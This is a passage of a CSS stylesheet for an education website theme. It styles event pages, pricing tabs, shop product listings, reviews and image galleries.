.video-feature .video-thumb .video-btn a .ripple:before, .video-feature .video-thumb .video-btn a .ripple:after {
  height: 100px;
  width: 100px;
}
.video-feature .video-content .title {
  font-size: 30px;
}
@media only screen and (max-width: 992px) {
  .video-feature .video-content .title {
    font-size: 24px;
  }
}
@media only screen and (max-width: 992px) and (max-width: 992px) {
  .video-feature .video-content .title {
    font-size: 22px;
  }
  .video-feature .video-content .title br {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  .video-feature .video-content p br {
    display: none;
  }
}
.video-feature:hover {
  box-shadow: 0px 11px 44px 4px rgba(18, 31, 49, 0.1);
}

/* !END: Video CSS */
/**----------------------------------------
START: Event CSS
----------------------------------------*/
.event-section {
  background-color: var(--ed-color-theme-primary);
  position: relative;
  z-index: 1;
}
.event-section .shapes .shape {
  position: absolute;
  z-index: -1;
}
@media only screen and (max-width: 767px) {
  .event-section .shapes .shape {
    display: none;
  }
}
.event-section .shapes .shape.shape-1 {
  top: 60px;
  left: 40px;
}
.event-section .shapes .shape.shape-2 {
  top: 0;
  right: 15%;
}
.event-section .shapes .shape.shape-3 {
  bottom: 0;
  left: 17%;
}
.event-section .shapes .shape.shape-4 {
  top: 35%;
  right: 40px;
}

.event-card {
  background-color: var(--ed-color-common-white);
  display: grid;
  align-items: center;
  grid-template-columns: 192px 1fr;
  grid-gap: 30px;
  padding: 30px;
  border-radius: 10px;
}
@media only screen and (max-width: 992px) {
  .event-card {
    grid-template-columns: 1fr;
  }
}
.event-card .event-thumb {
  max-width: 192px 1fr;
  width: 100%;
  height: 211px;
}
.event-card .event-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 10px;
}
.event-card .event-content .title {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
  line-height: 1.5;
}
.event-card .event-content .event-list {
  margin-bottom: 20px;
}
.event-card .event-content .event-list li {
  display: flex;
  align-items: center;
  column-gap: 10px;
}
.event-card .event-content .ed-primary-btn {
  background-color: rgba(206, 214, 229, 0.15);
  border: 1px solid #C9CFDA;
  color: var(--ed-color-heading-primary);
}
.event-card .event-content .ed-primary-btn:before {
  background-color: var(--ed-color-theme-primary);
  border: 1px solid var(--ed-color-theme-primary);
}
.event-card .event-content .ed-primary-btn:hover {
  color: var(--ed-color-common-white);
}

.event-carousel {
  padding-bottom: 90px;
}
.event-carousel .swiper-pagination {
  bottom: 0;
}
.event-carousel .swiper-pagination .swiper-pagination-bullet {
  background-color: transparent;
  height: 20px;
  width: 20px;
  border: 2px solid var(--ed-color-common-white);
  opacity: 1;
  border-radius: 50%;
  position: relative;
}
.event-carousel .swiper-pagination .swiper-pagination-bullet:before {
  background-color: var(--ed-color-common-white);
  content: "";
  height: 7px;
  width: 7px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  visibility: hidden;
  opacity: 0;
}
.event-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  border: 2px solid var(--ed-color-common-white);
}
.event-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:before {
  visibility: visible;
  opacity: 1;
}

.event-details-content {
  background-color: var(--ed-color-grey-1);
  padding: 30px;
  border: 1px solid #E0E5EB;
  border-radius: 15px;
}
@media only screen and (max-width: 767px) {
  .event-details-content {
    padding: 30px 20px;
  }
}
.event-details-content .event-details-img {
  height: 450px;
  margin-bottom: 30px;
}
.event-details-content .event-details-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
}
.event-details-content .title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 20px;
}
.event-details-content .event-details-list {
  margin-bottom: 40px;
}
.event-details-content .event-details-list li {
  list-style: none;
  display: flex;
  align-items: center;
  align-items: baseline;
  column-gap: 10px;
}
.event-details-content .event-details-list li:not(:last-of-type) {
  margin-bottom: 15px;
}
.event-details-content .event-details-list li i {
  color: var(--ed-color-theme-primary);
}
.event-details-content .event-details-list li p {
  margin-bottom: 0;
}
.event-details-content .event-details-list li p span {
  color: var(--ed-color-heading-primary);
  font-weight: 500;
}
.event-details-content .event-map-wrapper {
  height: 350px;
  overflow: hidden;
  border-radius: 15px;
  margin-bottom: 40px;
}
.event-details-content .event-map-wrapper iframe {
  border-radius: 15px;
}
.event-details-content .inner-team-wrap {
  margin-top: 30px;
}
@media (max-width: 1200px) {
  .event-details-content .inner-team-wrap {
    margin-top: -20px;
  }
}
.event-details-content .inner-team-wrap .team-item-3 {
  background-color: var(--ed-color-common-white);
}
.event-details-content .inner-team-wrap .team-item-3 .team-content .social-list li:not(:last-of-type) {
  margin-right: 15px;
}
.event-details-content .inner-team-wrap .team-item-3 .team-content .social-list a {
  color: var(--ed-color-text-body);
  background-color: transparent;
  height: auto;
  width: auto;
  border: none;
}
.event-details-content .inner-team-wrap .team-item-3 .team-content .social-list a:hover {
  background-color: transparent;
}

.event-sidebar {
  background-color: var(--ed-color-grey-1);
}

/* !END: Event CSS */
.tp-event-details-countdown ul li:not(:last-of-type) {
  margin-right: 24px;
}

.tp-event-details-countdown ul li {
  position: relative;
  font-size: 11px;
  font-weight: 500;
  height: 64px;
  width: 74px;
  stroke-width: 1px;
  line-height: 1.5;
  text-align: center;
  border-radius: 5px;
  display: inline-block;
  letter-spacing: 0.44px;
  text-transform: uppercase;
  backdrop-filter: blur(5px);
  border: 1px solid #00c7b6;
  fill: rgba(0, 0, 0, 0.06);
  color: #fff;
  stroke: rgba(255, 255, 255, 0.21);
  filter: drop-shadow(0px 20px 20px rgba(6, 12, 20, 0.2));
}

.tp-event-details-countdown ul li span {
  display: block;
  font-size: 24px;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
}

.tp-event-details-countdown ul li:not(:last-of-type)::after {
  position: absolute;
  top: 8px;
  content: ":";
  right: -18px;
  opacity: 0.7;
  font-size: 28px;
}

.tp-event-details-breadcrumb-subtitle {
  font-size: 14px;
  font-weight: 600;
  padding: 3px 17px;
  margin-bottom: 15px;
  border-radius: 100px;
  display: inline-block;
  backdrop-filter: blur(5px);
  color: #fff;
  border: 1px solid rgba(255, 255, 255, 0.21);
  background: transparent;
}

.tp-event-details-breadcrumb-title {
  font-size: 60px;
  font-weight: 600;
  line-height: 1.1;
  margin-bottom: 20px;
  letter-spacing: -1.2px;
  color: #fff;
}

.tp-event-details-breadcrumb-area::before {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  content: "";
  z-index: -1;
  background: #07A698;
  opacity: 0.6;
}

.etn-es-events-page-container {
  padding-top: 0 !important;
}

.tp-event-details-box {
  padding: 30px;
  border: 1px solid #E0E5EB;
  border-radius: 15px;
  background-color: var(--ed-color-grey-1);
  position: sticky;
  top: 120px;
}
@media only screen and (max-width: 992px) {
  .tp-event-details-box {
    margin-top: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .tp-event-details-box {
    margin-top: 50px;
  }
}

.tp-event-details-box-title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 25px;
  text-transform: capitalize;
}

.tp-event-details-list:not(:last-of-type) {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px dashed #CED4E2;
}

.tp-event-details-list h5 {
  color: #162726;
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 0;
}

.tp-event-details-list h5 i {
  color: var(--ed-color-theme-primary);
  margin-right: 10px;
}

.tp-event-details-ticket {
  margin-top: 40px;
}

.tp-event-details-box .etn-calender-list a {
  transition: all 0.3s;
}

.tp-event-details-box .etn-calender-list a:hover {
  background-color: var(--ed-color-theme-primary);
}

.tp-event-details-area .etn-calender-list a:hover .calender-name {
  color: var(--ed-color-common-white);
}

.etn-calender-list a {
  border: 1px solid #dfe3eb;
}

.etn-widget.etn-event-organizers {
  margin-top: 40px;
}

h4.etn-organizer-name {
  margin-top: 15px;
}

.etn-organizer-logo {
  width: 180px;
  object-fit: cover;
  overflow: hidden;
  border-radius: 20px;
}

.tp-event-details-wrapper {
  background-color: var(--ed-color-grey-1);
  padding: 30px;
  border: 1px solid #E0E5EB;
  border-radius: 15px;
}

.tp-event-details-wrapper .schedule-tab-wrapper .etn-nav li a.etn-active,
.tp-event-details-wrapper .etn-speaker-item.style-3 .etn-speaker-content {
  border-bottom-color: var(--ed-color-theme-primary);
}

.tp-event-details-wrapper .schedule-tab-wrapper .etn-nav li a:after,
.tp-event-details-wrapper .etn-event-list2 .etn-event-content,
.tp-event-details-wrapper .schedule-tab-1 .etn-nav li a.etn-active:after {
  border-color: #07A698 transparent transparent transparent;
}

.tp-event-details-wrapper .schedule-tab-wrapper .etn-nav li a {
  border-bottom: 4px solid #e7e7e7;
}

.tp-event-details-wrapper .etn-schedule-wrap .etn-schedule-info .etn-schedule-time {
  background: rgba(7, 166, 152, 0.13);
  color: var(--ed-color-theme-primary);
}

.tp-event-details-wrapper .etn-schedule-wrap .etn-schedule-info .etn-schedule-location {
  font-size: 16px;
  color: var(--ed-color-text-body);
  font-weight: 400;
}

.tp-event-details-wrapper .etn-schedule-wrap .etn-schedule-info .etn-schedule-location i {
  font-size: 16px;
  color: var(--ed-color-theme-primary);
}

/**----------------------------------------
START: Popular CSS
----------------------------------------*/
.popular-course {
  margin-bottom: -161px;
}

.popular-item {
  background-color: #F2F4F7;
  position: relative;
  z-index: 1;
  padding: 60px;
  border: 1px solid #E0E5EB;
  border-radius: 15px;
  overflow: hidden;
}
@media (max-width: 1200px) {
  .popular-item {
    padding-left: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .popular-item {
    padding: 30px 20px;
  }
}
.popular-item .men {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}
@media only screen and (max-width: 767px) {
  .popular-item .men {
    display: none;
  }
}
.popular-item .shapes .shape {
  position: absolute;
  z-index: -2;
}
.popular-item .shapes .shape.shape-1 {
  top: 0;
  right: 0;
}
@media only screen and (max-width: 767px) {
  .popular-item .shapes .shape.shape-1 {
    display: none;
  }
}
.popular-item .shapes .shape.shape-2 {
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
}
.popular-item .shapes .shape.shape-2 img {
  width: 100%;
  height: 100%;
}
.popular-item span {
  color: var(--ed-color-theme-primary);
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  display: block;
  margin-bottom: 20px;
}
.popular-item .title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 30px;
}
@media only screen and (max-width: 767px) {
  .popular-item .title {
    font-size: 22px;
  }
}

/* !END: Popular CSS */
/**----------------------------------------
START: Page Header CSS
----------------------------------------*/
.insta-wrap {
  padding: 0 15px;
}

.insta-item {
  position: relative;
  z-index: 1;
  border-radius: 10px;
  overflow: hidden;
}
.insta-item .overlay {
  background-color: var(--ed-color-theme-primary);
  height: 0;
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.insta-item .intra-thumb {
  height: 307px;
}
.insta-item .intra-thumb img {
  width: 100%;
  height: 100%;
  border-radius: 10px;
}
.insta-item .icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(0);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.insta-item .icon a {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  height: 50px;
  width: 50px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.insta-item:hover .overlay {
  height: 100%;
}
.insta-item:hover .icon {
  transform: translate(-50%, -50%) scale(1);
}

/* !END:  Page Header CSS */
/**----------------------------------------
START: Page Header CSS
----------------------------------------*/
.pricing__tab .nav-tabs {
  border: none;
}

.pricing__tab .nav .nav-item .nav-link {
  padding: 0;
  padding-right: 90px;
  background: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  font-weight: 500;
  text-transform: capitalize;
  color: var(--ed-color-heading-primary);
  text-transform: capitalize;
  position: relative;
  outline: none;
  font-size: 16px;
  border: none;
}

.pricing__tab .nav .nav-item .nav-link:focus {
  outline: none;
}

.pricing__tab .nav .nav-item .nav-link::after {
  background-color: var(--ed-color-grey-1);
  position: absolute;
  content: "";
  right: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 54px;
  height: 22px;
  -webkit-border-radius: 11px;
  -moz-border-radius: 11px;
  border-radius: 11px;
}

.pricing__tab .nav .nav-item .nav-link::before {
  background-color: var(--ed-color-theme-primary);
  position: absolute;
  content: "";
  right: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 16px;
  height: 16px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  z-index: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.pricing__tab .nav .nav-item .nav-link.active {
  color: var(--ed-color-theme-primary);
  border: none;
}

.pricing__tab .nav .nav-item .nav-link.active::before {
  right: 49px;
}

.pricing__tab .nav .nav-item:last-child .nav-link {
  padding-right: 0;
}

.pricing__tab .nav .nav-item:last-child .nav-link::after {
  display: none;
}

.pricing__tab .nav .nav-item:last-child .nav-link::before {
  display: none;
}

.pricing-item {
  background-color: var(--ed-color-grey-1);
  padding: 35px 30px;
  border-radius: 15px;
}
.pricing-item .pricing-top {
  background-color: var(--ed-color-common-white);
  border: 1px solid #E0E5EB;
  border-radius: 15px;
  padding: 30px;
  margin-bottom: 30px;
}
.pricing-item .pricing-top .title {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 15px;
}
.pricing-item .pricing-top .price {
  font-size: 40px;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 15px;
}
.pricing-item .pricing-top .price span {
  color: var(--ed-color-heading-primary);
  font-size: 14px;
  font-weight: 400;
}
.pricing-item .pricing-top p {
  margin-bottom: 0;
}
.pricing-item .pricing-list {
  list-style: none;
}
.pricing-item .pricing-list li {
  font-size: 16px;
  line-height: 1;
}
.pricing-item .pricing-list li i {
  color: var(--ed-color-theme-primary);
  margin-right: 10px;
}
.pricing-item .pricing-list li:not(:last-of-type) {
  margin-bottom: 15px;
}
.pricing-item .pricing-list li.cross i {
  color: var(--ed-color-text-body);
}
.pricing-item .pricing-btn {
  margin-top: 30px;
}
.pricing-item .pricing-btn .ed-primary-btn {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  width: 100%;
  justify-content: center;
  border: 1px solid var(--ed-color-theme-primary);
  font-weight: 600;
}
.pricing-item .pricing-btn .ed-primary-btn:before {
  background-color: var(--ed-color-theme-primary);
}
.pricing-item .pricing-btn .ed-primary-btn:hover {
  color: var(--ed-color-common-white);
}
.pricing-item.active .pricing-top {
  background-color: var(--ed-color-theme-primary);
}
.pricing-item.active .pricing-top .title {
  color: var(--ed-color-common-white);
}
.pricing-item.active .pricing-top .price {
  color: var(--ed-color-common-white);
}
.pricing-item.active .pricing-top .price span {
  color: var(--ed-color-common-white);
}
.pricing-item.active .pricing-top p {
  color: var(--ed-color-common-white);
}
.pricing-item.active .pricing-btn .ed-primary-btn {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}

/* !END:  Page Header CSS */
/**----------------------------------------
START: Shop CSS
----------------------------------------*/
.shop-top .left-content {
  font-size: 16px;
  font-weight: 400;
  line-height: 1;
}
.shop-top .select-control {
  background-color: transparent;
  border: 1px solid var(--ed-color-border-1);
  padding: 14px 30px;
  padding-right: 60px;
  height: auto;
  border-radius: 0;
  font-size: 14px;
  font-weight: 500;
  line-height: 1;
}
.shop-top .select-control:after {
  border: none;
  height: auto;
  width: auto;
  background-image: none;
  font-family: "Font Awesome 6 Pro";
  font-size: 14px;
  font-weight: 700;
  content: "\f0d7";
  color: var(--ed-color-text-body);
  position: absolute;
  top: 63%;
  right: 20px;
  transform: translateY(-50%);
}
.shop-top .select-control .list {
  background-color: var(--ed-color-bg-1);
}
.shop-top .select-control.open:after {
  transform: translateY(-50%);
}

.shop-item {
  border-radius: 6px;
  overflow: hidden;
  border: 1px solid #E0E5EB;
}
.shop-item .shop-thumb {
  background-color: var(--ed-color-grey-1);
  position: relative;
  z-index: 1;
  overflow: hidden;
  height: 300px;
  border-bottom: 1px solid #E0E5EB;
}
.shop-item .shop-thumb .shop-thumb-inner {
  max-width: 124px;
  height: 188px;
  position: absolute;
  top: 55%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.shop-item .shop-thumb .shop-thumb-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.shop-item .shop-thumb img {
  transform: scale(1);
  width: 100%;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.shop-item .shop-thumb .sale {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  font-size: 13px;
  font-weight: 500;
  letter-spacing: 1px;
  padding: 5px 20px;
  position: absolute;
  top: 20px;
  left: 20px;
  display: inline-block;
  z-index: 2;
  border-radius: 100px;
  border: 1px solid #E0E5EB;
}
.shop-item .shop-thumb .shop-list {
  list-style: none;
  position: absolute;
  top: 30px;
  right: 10px;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  visibility: hidden;
  opacity: 0;
  z-index: 2;
}
.shop-item .shop-thumb .shop-list li:not(:last-of-type) {
  margin-bottom: 10px;
}
.shop-item .shop-thumb .shop-list li a {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-heading-primary);
  height: 45px;
  width: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.shop-item .shop-thumb .shop-list li a i {
  line-height: 1;
  display: block;
}
.shop-item .shop-thumb .shop-list li a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.shop-item:hover .shop-thumb img {
  transform: scale(1.03);
}
.shop-item:hover .shop-thumb .overlay {
  visibility: visible;
  opacity: 1;
}
.shop-item:hover .shop-thumb .shop-list {
  right: 20px;
  visibility: visible;
  opacity: 1;
}

.shop-content {
  padding: 30px;
  border-top: none;
  border-radius: 0 0 6px 6px;
}
@media only screen and (max-width: 767px) {
  .shop-content {
    padding: 30px 20px;
  }
}
.shop-content .category {
  font-size: 12px;
  font-weight: 400;
  color: var(--ed-color-text-body);
  text-transform: uppercase;
  margin-bottom: 10px;
  display: block;
  line-height: 1;
}
.shop-content .title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 0;
  text-transform: capitalize;
}
.shop-content .review-wrap {
  display: flex;
  align-items: center;
  column-gap: 10px;
  margin-top: 10px;
  flex-wrap: wrap;
  row-gap: 5px;
}
.shop-content .review-wrap .review {
  list-style: none;
}
.shop-content .review-wrap .review li {
  font-size: 14px;
  display: inline-flex;
  color: #FFC92E;
}
.shop-content .price {
  color: var(--ed-color-theme-primary);
  display: block;
  font-size: 16px;
  font-weight: 600;
  margin-top: 10px;
  display: flex;
  align-items: center;
}
.shop-content .price .offer {
  margin-top: 0;
  margin-right: 10px;
  text-decoration: line-through;
  color: var(--ed-color-text-body);
}

@media only screen and (max-width: 992px) {
  .product-details-wrap {
    margin-bottom: 40px;
  }
}
.product-details-wrap .product-slider-wrap {
  display: grid;
  grid-template-columns: 112px 1fr;
  grid-gap: 24px;
}
@media only screen and (max-width: 767px) {
  .product-details-wrap .product-slider-wrap {
    grid-template-columns: 1fr;
  }
}
.product-details-wrap .product-gallary {
  position: relative;
  margin: 0;
  height: 100%;
}
.product-details-wrap .product-gallary .sale {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  padding: 10px 20px;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1;
  border-radius: 100px;
  position: absolute;
  top: 20px;
  left: 30px;
  z-index: 2;
}
.product-details-wrap .product-gallary .gallary-item {
  background-color: var(--ed-color-grey-1);
  height: 600px;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}
@media only screen and (max-width: 767px) {
  .product-details-wrap .product-gallary .gallary-item {
    height: 500px;
  }
}
.product-details-wrap .product-gallary .gallary-item .gallary-item-thumb {
  max-width: 307px;
  height: 466px;
}
@media only screen and (max-width: 767px) {
  .product-details-wrap .product-gallary .gallary-item .gallary-item-thumb {
    max-width: 250px;
    height: 400px;
    margin-top: 50px;
  }
}
.product-details-wrap .product-gallary .gallary-item .gallary-item-thumb img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}
.product-details-wrap .product-gallary .gallary-item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.product-details-wrap .product-gallary-thumb {
  height: 375px;
}
@media only screen and (max-width: 767px) {
  .product-details-wrap .product-gallary-thumb {
    max-width: 100%;
    padding: 0 15px;
    left: 0;
  }
}
.product-details-wrap .product-gallary-thumb .thumb-item {
  height: 112px;
  width: 112px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid #DEE0E3;
  cursor: pointer;
}
.product-details-wrap .product-gallary-thumb .thumb-item .thumb-item-inner {
  height: 80px;
  width: 70px;
}
.product-details-wrap .product-gallary-thumb .thumb-item .thumb-item-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.product-details-wrap .product-gallary-thumb .thumb-item img {
  width: auto;
  height: auto;
  object-fit: inherit;
}
.product-details-wrap .product-gallary-thumb .swiper-slide-thumb-active .thumb-item {
  border: 1px solid var(--ed-color-theme-primary);
}

.product-info {
  padding-left: 20px;
}
@media only screen and (max-width: 992px) {
  .product-info {
    padding-left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .product-info {
    padding-top: 40px;
  }
}
.product-info .category {
  color: var(--ed-color-theme-primary);
  font-size: 12px;
  line-height: 1;
  font-weight: 600;
  margin-bottom: 10px;
  text-transform: uppercase;
  display: block;
}
.product-info .title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 15px;
}
@media only screen and (max-width: 992px) {
  .product-info .title {
    font-size: 24px;
  }
}
.product-info .rating-wrap {
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}
.product-info .rating-wrap .rating {
  display: flex;
  align-items: center;
  list-style: none;
}
.product-info .rating-wrap .rating li {
  color: #FFC92E;
}
.product-info .rating-wrap .rating li:not(:last-of-type) {
  margin-right: 2px;
}
.product-info .rating-wrap span {
  color: var(--ed-color-heading-primary);
  font-size: 16px;
  font-weight: 500;
  margin-left: 10px;
}
.product-info .price {
  font-size: 22px;
  nav-down: 600;
  margin-bottom: 30px;
}
.product-info .price span {
  font-weight: 400;
  color: var(--ed-color-text-body);
  text-decoration: line-through;
  margin-left: 10px;
}
.product-info .product-desc-wrap {
  border-top: 1px solid var(--ed-color-border-1);
  border-bottom: 1px solid var(--ed-color-border-1);
  padding: 20px 0;
  margin-bottom: 20px;
}
.product-info .product-desc-wrap .desc {
  margin-bottom: 0;
  margin-bottom: 10px;
}
.product-info .product-desc-wrap .view-text {
  font-size: 16px;
  color: var(--ed-color-heading-primary);
}
.product-info .product-desc-wrap .view-text i {
  margin-right: 10px;
}
.product-info .item-left-line {
  margin-bottom: 30px;
}
.product-info .item-left-line .line {
  background: #EBEBEB;
  height: 4px;
  width: 100%;
  position: relative;
  margin-top: 10px;
}
.product-info .item-left-line .line:before {
  background-color: var(--ed-color-theme-primary);
  content: "";
  width: 40%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.product-info .details-list {
  list-style: none;
}
.product-info .details-list li {
  display: flex;
  align-items: center;
  column-gap: 10px;
  color: var(--ed-color-heading-primary);
}
.product-info .details-list li i {
  width: 20px;
}
.product-info .details-list li:not(:last-of-type) {
  margin-bottom: 10px;
}
.product-info .product-btn {
  display: flex;
  align-items: center;
  column-gap: 30px;
  margin: 30px 0;
}
.product-info .product-btn input {
  background-color: var(--ed-color-theme-primary);
  color: #fff;
  width: 100%;
  height: 45px;
  line-height: 45px;
  border: none;
  border-radius: 0;
  outline: none;
  box-shadow: none;
  text-align: center;
}
.product-info .product-btn .cart-btn-wrap-2 {
  width: 100%;
}
.product-info .product-btn .cart-btn-wrap-2 .cart-btn {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-heading-primary);
  border: 2px solid var(--ed-color-heading-primary);
  width: 100%;
  border-radius: 100px;
  padding: 15px 30px;
  text-align: center;
  justify-content: center;
}
.product-info .product-btn .cart-btn-wrap-2 .cart-btn:before {
  display: none;
}
.product-info .product-btn .cart-btn-wrap-2 .cart-btn:hover {
  background-color: var(--ed-color-heading-primary);
  color: var(--ed-color-common-white);
}
.product-info .shop-details-btn {
  width: 100%;
  justify-content: center;
  margin-bottom: 30px;
}
.product-info .product-meta {
  list-style: none;
  display: flex;
  align-items: center;
  column-gap: 20px;
  flex-wrap: wrap;
  row-gap: 15px;
}
.product-info .product-meta li a {
  color: var(--ed-color-heading-primary);
  font-size: 16px;
  font-weight: 500;
}
.product-info .product-meta li a:hover {
  color: var(--ed-color-theme-primary);
}

.reviewr-wrap {
  padding-right: 20px;
}
@media only screen and (max-width: 992px) {
  .reviewr-wrap {
    padding-right: 0;
    margin-bottom: 50px;
  }
}
.reviewr-wrap .review-list .review-item {
  display: grid;
  align-items: center;
  grid-template-columns: 90px 1fr;
  grid-gap: 15px;
  padding: 30px;
  border: 1px solid var(--ed-color-border-1);
}
@media only screen and (max-width: 767px) {
  .reviewr-wrap .review-list .review-item {
    grid-template-columns: 1fr;
  }
}
.reviewr-wrap .review-list .review-item:not(:last-of-type) {
  margin-bottom: 30px;
}
.reviewr-wrap .review-list .review-item img {
  height: 90px;
  width: 90px;
  border-radius: 50%;
}
.reviewr-wrap .review-list .review-item .content .content-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  row-gap: 20px;
}
.reviewr-wrap .review-list .review-item .content .content-top .name {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 15px;
}
.reviewr-wrap .review-list .review-item .content .content-top .name span {
  color: var(--ed-color-text-body);
  font-size: 15px;
  display: block;
  margin-top: 7px;
}
.reviewr-wrap .review-list .review-item .content .content-top ul {
  list-style: none;
}
.reviewr-wrap .review-list .review-item .content .content-top ul li {
  display: inline-flex;
  color: #FFC92E;
}
.reviewr-wrap .review-list .review-item .content .content-top ul li:not(:last-of-type) {
  margin-right: 2px;
}
.reviewr-wrap .review-list .review-item .content p {
  margin-bottom: 0;
}

.review-form-wrap .title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 10px;
}
.review-form-wrap .publish {
  font-size: 16px;
  margin-bottom: 20px;
  display: block;
}
.review-form-wrap .review-box {
  display: flex;
  align-items: center;
  column-gap: 10px;
}
.review-form-wrap .review-box span {
  color: var(--ed-color-heading-primary);
}
.review-form-wrap .review-box .review {
  list-style: none;
}
.review-form-wrap .review-box .review li {
  display: inline-flex;
  color: #FFC92E;
}
.review-form-wrap .review-box .review li:not(:last-of-type) {
  margin-right: 2px;
}
.review-form-wrap .review-form {
  background-color: transparent;
  padding: 0;
  border: none;
  margin-top: 40px;
}
.review-form-wrap .checkbox-wrap {
  margin-bottom: 30px;
  display: flex;
  align-items: center;
}
.review-form-wrap .checkbox-wrap input {
  width: 15px;
  height: 15px;
  accent-color: var(--ed-color-theme-primary);
}
.review-form-wrap .checkbox-wrap label {
  color: var(--ed-color-text-body);
  cursor: pointer;
  margin-left: 10px;
}
.review-form-wrap .submit-btn .rr-primary-btn {
  padding: 15px 35px;
}

.tab-navigation {
  border-bottom: 1px solid var(--ed-color-border-1);
  padding-bottom: 30px;
}

.tab-navigation button {
  color: var(--ed-color-text-body);
  font-weight: 500;
  font-size: 18px;
  text-transform: capitalize;
  letter-spacing: 0;
  padding: 0;
  margin-right: 30px;
  position: relative;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.tab-navigation button.active,
.tab-navigation button:hover {
  color: var(--ed-color-heading-primary);
}

/*** 7.2 - Tab Description ***/
.shop-tab-content .tab-pane {
  margin-top: 40px;
}
.shop-tab-content .tab-pane .desc-wrap {
  display: grid;
  grid-gap: 50px;
  grid-template-columns: 1fr 535px;
}
@media only screen and (max-width: 992px) {
  .shop-tab-content .tab-pane .desc-wrap {
    grid-template-columns: 1fr;
  }
}
.shop-tab-content .tab-pane .desc-wrap .right-content img {
  height: 220px;
  max-width: 535px;
  width: 100%;
  object-fit: cover;
}

.description-meta {
  display: grid;
  grid-template-columns: 1fr 2fr;
  grid-gap: 10px;
}

.description-meta li span {
  color: var(--ed-color-theme-primary);
  font-weight: 600;
  margin-right: 5px;
}

/*** 7.3 - Tab Additional Information ***/
.product-table {
  background-color: var(--ed-color-grey-1);
  margin: 0;
  margin-top: 40px;
  --bs-table-bg: transparent;
}
.product-table:not(caption) > * > * {
  border-bottom: 1px solid var(--ed-color-border-1);
}

